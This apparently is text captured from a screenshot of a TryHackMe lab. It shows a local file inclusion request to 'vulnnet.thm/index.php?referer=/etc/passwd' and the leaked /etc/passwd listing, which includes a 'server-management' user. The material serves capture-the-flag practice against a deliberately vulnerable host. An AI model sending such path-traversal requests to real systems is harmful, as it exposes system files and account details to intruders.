 view-source:http://vulnnet.thm/index.php?referer=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Decrypt a Message - C...
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin